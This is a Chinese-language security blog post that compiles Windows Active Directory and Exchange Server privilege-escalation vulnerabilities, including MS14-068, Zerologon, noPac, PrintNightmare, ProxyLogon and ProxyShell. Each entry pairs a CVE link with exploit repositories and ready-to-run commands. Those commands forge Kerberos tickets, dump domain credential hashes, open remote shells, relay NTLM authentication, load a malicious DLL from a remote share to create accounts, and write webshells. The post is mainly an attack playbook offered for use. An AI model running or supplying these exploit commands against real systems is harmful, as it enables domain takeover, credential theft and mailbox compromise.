Microsoft Windows Server 2003 SP2、Windows Vista SP2、Windows Server 2008 SP2 和 R2 SP1、Windows 7 SP 2023-1-10 09:0:54 Author: Ms08067安全实验室(查看原文) 阅读量:49 收藏
Microsoft Windows Server 2003 SP2、Windows Vista SP2、Windows Server 2008 SP2 和 R2 SP1、Windows 7 SP1、Windows 8、Windows 8.1 以及 Windows Server 2012 Gold 和 R2 中的 Kerberos 密钥分发中心 (KDC) 允许经过身份验证的远程域用户通过票证中的伪造签名获得域管理员权限,2014 年 11 月在野外被利用,又名“Kerberos 校验和漏洞”。
更新漏洞信息可以访问https://nvd.nist.gov/vuln/detail/CVE-2014-6324
EXP/POC:
https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068
https://github.com/Al1ex/WindowsElevation
利用方法:
(1)域管理员:DCwin03 域名:demo.com 普通域用户:hx

(2)登录普通域用户hx,cmd中输入"whoami/user"获取sid
demo/hx S-1-5-21-3813283032-1038476579-1047458262-1110
(3)退出域用户hx,登录本地用户123
python ms14-068.py -u [email protected] -p pwd_of_hx -s S-1-5-21-3813283032-1038476579-1047458262-1110 -d DCwin03.demo.com
(4)获取管理员权限
c:\User\123>Mimikatz.exe "kerberos::ptc [email protected]" exit
net use \\DCwin03\admin$
dir \\DCwin03\c$
更多详细利用请参考文章:https://www.secpulse.com/archives/2874.html
当攻击者使用 Netlogon 远程协议 (MS-NRPC) 建立易受攻击的 Netlogon 安全通道连接到域控制器时,存在特权提升漏洞,也称为“Netlogon 特权提升漏洞”。
https://nvd.nist.gov/vuln/detail/CVE-2020-1472
EXP/POC:
https://github.com/blackarrowsec/redteam-research/tree/master/CVE-2020-1472
配合工具:
https://github.com/fortra/impacket
https://github.com/maaaaz/impacket-examples-windows
详细利用方法:
python3 cve-2020-1472.py DC01 DC01$ 192.168.204.136
secretsdump.py evil.local/Administrador:[email protected] -just-dc-user 'DC01$'
更多利用信息可以参考
https://www.jianshu.com/p/32474b6bbf00
https://blog.csdn.net/include_voidmain/article/details/123256993
CVE-2021-42278利用AD域计算机账户认证漏洞,使用计算机账户的sAMAccountName冒充域控制器,结合CVE-2021-42287可以获取Kerberos特权属性证书 (PAC),从而使域内普通用户权限提升至域管理员权限。
影响系统版本:
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2012
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 R2 (Server Core installation)
Windows Server 2016
Windows Server 2016 (Server Core installation)
Windows Server, version 20H2 (Server Core Installation)
Windows Server, version 2004 (Server Core installation)
Windows Server 2019
Windows Server 2019 (Server Core installation)
Windows Server 2022
Windows Server 2022 (Server Core installation)
https://nvd.nist.gov/vuln/detail/CVE-2021-42287
https://nvd.nist.gov/vuln/detail/CVE-2021-42278
EXP/POC:
https://github.com/WazeHell/sam-the-admin
https://github.com/cube0x0/noPac
实验环境:
域控制器及域信息:
OS: Microsoft Windows Server 2016 Datacenter
Hostname: DC01
IP: 192.168.43.100
Domain: main.test.com
NetBIOS Domain Name: MAIN
已知域用户: testuser,密码: [email protected]
1.sam-the-admin.py
工具链接:https://github.com/WazeHell/sam-the-admin
python3 sam_the_admin.py "main/testuser:[email protected]" -dc-ip 192.168.43.100 -shell
注意获取shell是通过impacket包中的smbexec.py,获取HASH是通过impacket包中的secretsdump.py,在sam-the-admin.py中有如下定义:
fbinary = "/usr/bin/impacket-smbexec"
if options.dump:
fbinary = "/usr/bin/impacket-secretsdump"
2.noPac.py利用
在sam-the-admin.py的基础上改进,工具链接:https://github.com/Ridter/noPac
(1)获取shell
python3 noPac.py -use-ldap main.test.com/testuser:[email protected] -dc-ip 192.168.43.100 -shell
(2)获取HASH
python3 noPac.py -use-ldap main.test.com/testuser:[email protected] -dc-ip 192.168.43.100 -dump -just-dc-ntlm
(3)认证方式支持HASH传递
python3 noPac.py -use-ldap main.test.com/testuser -hashes :52888cf384b8d2e56e0cc2bb6b906f99 -dc-ip 192.168.43.100 -dump -just-dc-ntlm
参考文章:
https://blog.csdn.net/Captain_RB/article/details/125569452
2019年6月,Microsoft发布了一条安全更新。该更新针对CVE-2019-1040漏洞进行修复。此次漏洞,攻击者可以通过中间人攻击,绕过NTLM MIC(消息完整性检查)保护,将身份验证流量中继到目标服务器。通过这种攻击使得攻击者在仅有一个普通域账号的情况下可以远程控制 Windows 域内的任何机器,包括域控服务器
https://nvd.nist.gov/vuln/detail/CVE-2019-1040
https://paper.seebug.org/962/
EXP/POC:
https://github.com/Ridter/CVE-2019-1040
1.利用方法
python CVE-2019-1040.py -ah attackterip -u user -p password -d domain.com -th DCip MailServerip python CVE-2019-1040.py -ah attackterip -u user --hashes userhash -d domain.com -th DCip MailServerip
这是一个邮箱层面的横向渗透和提权漏洞,它可以在拥有了一个普通权限邮箱账号密码后,完成对其他用户(包括域管理员)邮箱收件箱的委托接管。
https://nvd.nist.gov/vuln/detail/CVE-2018-8581
EXP/POC:
https://github.com/Ridter/Exchange2domain
https://github.com/WyAtu/CVE-2018-8581
测试环境:
DC Windows 2012 (192.168.52.3/ad01.qfdomain.com)
Exchange 2013 Windows 2012 (192.168.52.4/mail.qfdomain.com)
Attack Parrot (192.168.52.101)
(1)利用方式1
python Exchange2domain.py -ah attackterip -ap listenport -u user -p password -d domain.com -th DCip MailServerip
python Exchange2domain.py -ah 192.168.52.101 -ap 80 -u attack -p "attack" -d qfdomain.com -th 192.168.52.3 192.168.52.4 --no-ssl
(2)利用方式2
开启反射监听
python2 ntlmrelayx.py -t ldap://192.168.52.3 --escalate-user attack
漏洞利用
python2 privexchange.py -ah 192.168.52.101 mail.qfdomain.com -u attack -p "attack" -d qfdomain.com --no-ssl --debug
获取hash
secretsdump.py evil.local/Administrador:[email protected] -just-dc
https://nvd.nist.gov/vuln/detail/CVE-2020-0688
EXP/POC:
https://github.com/zcgonvh/CVE-2020-0688
该漏洞又被漏洞的作者称为PrintNightmare,引发该漏洞的原因主要是因为当Windows Print Spooler服务(Windows的打印机后台处理程序)不正确地执行特权文件操作时,存在远程执行代码漏洞风险。成功利用此漏洞的攻击者可以使用SYSTEM权限运行任意代码。然后攻击者可以安装程序;查看、更改或删除数据;或创建具有完全用户权限的新账户。攻击者可以通过该漏洞绕过PfcAddPrinterDriver的安全验证,并在打印服务器中安装恶意的驱动程序。若攻击者所控制的用户在域中,则攻击者可以连接到DC中的Spooler服务,并利用该漏洞在DC中安装恶意的驱动程序,完整的控制整个域环境。
https://nvd.nist.gov/vuln/detail/CVE-2021-1675
EXP/POC:
https://github.com/cube0x0/CVE-2021-1675
https://github.com/calebstewart/CVE-2021-1675
https://github.com/numanturle/PrintNightmare
.\PrintNightmare.exe 192.168.5.129 \\192.168.5.197\test\MyExploit.dll user2 test123##
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare -DriverName "PrintTest" -NewUser "FakeZeeker" -NewPassword "123"
CVE-2021-1675.py
usage:
CVE-2021-1675.py [-h] [-hashes LMHASH:NTHASH] [-target-ip ip address] [-port [destination port]] target share CVE-2021-1675 implementation. positional arguments: target [[domain/]username[:password]@]<targetName or address> share Path to DLL. Example '\\10.10.10.10\share\evil.dll' optional arguments: -h, --help show this help message and exit authentication: -hashes LMHASH:NTHASH NTLM hashes, format is LMHASH:NTHASH connection: -target-ip ip address IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name and you cannot resolve it -port [destination port] Destination port to connect to SMB Server Example; ./CVE-2021-1675.py hackit.local/domain_user:[email protected] '\\192.168.1.215\smb\addCube.dll' ./CVE-2021-1675.py hackit.local/domain_user:[email protected] 'C:\addCube.dll'
https://nvd.nist.gov/vuln/detail/CVE-2021-26855
https://nvd.nist.gov/vuln/detail/CVE-2021-27065
EXP/POC:
https://github.com/hausec/ProxyLogon
python proxylogon.py primary [email protected]
在微软最新发布的12月安全更新中公布了一个存在于 Microsoft Exchange Server2010中的远程代码执行漏洞(CVE-2020-17144),官方定级 Important。漏洞是由程序未正确校验cmdlet参数引起。经过身份验证的攻击者利用该漏洞可实现远程代码执行。
原文链接:https://blog.csdn.net/m0_48520508/article/details/111934211
https://nvd.nist.gov/vuln/detail/CVE-2020-17144
EXP/POC:
https://github.com/Airboi/CVE-2020-17144-EXP
条件: Exchange2010;
普通用户 默认用法(写webshell):
CVE-2020-17144-EXP.exe mail.example.com user pass
https://nvd.nist.gov/vuln/detail/CVE-2020-16875
EXP/POC:
https://srcincite.io/pocs/cve-2020-16875.py.txt
https://nvd.nist.gov/vuln/detail/CVE-2021-34473
EXP/POC:
https://github.com/dmaasland/proxyshell-poc
利用方法:
python3.8 proxyshell_rce.py -u exchange.lab.local -e [email protected]
研究人员发现Microsoft Exchange服务器中存在ProxyToken漏洞——CVE-2021-33766。攻击者只需要伪造一个到Exchange Control Panel (ECP)应用中的web服务器的请求就可以在无需认证从受害者收件箱中窃取邮件信息。
https://nvd.nist.gov/vuln/detail/CVE-2021-33766
EXP/POC:
https://github.com/bhdresh/CVE-2021-33766-ProxyToken
./proxytoken.sh -m <Mode> -s <Exchange Server IP> -t <Target Email Address> -v <Victim Email Address>
本文所有工具已经下载到本地,请关注本公众号并添加微信号:lovesec2022获取。
如有侵权请联系:admin#unsafe.sh